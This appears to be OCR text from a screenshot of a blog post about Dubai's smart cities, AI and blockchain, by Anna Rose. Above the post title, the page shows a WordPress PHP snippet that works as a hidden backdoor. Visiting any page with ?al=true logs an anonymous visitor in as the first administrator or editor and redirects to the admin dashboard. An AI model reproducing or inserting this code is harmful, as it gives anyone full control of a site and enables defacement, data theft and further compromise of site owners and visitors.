
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Revolution: How Smart
Cities, AI, and Blockchain Are
Shaping Everyday Life
Published
9 months ago
on
November 6, 2025
By
Anna Rose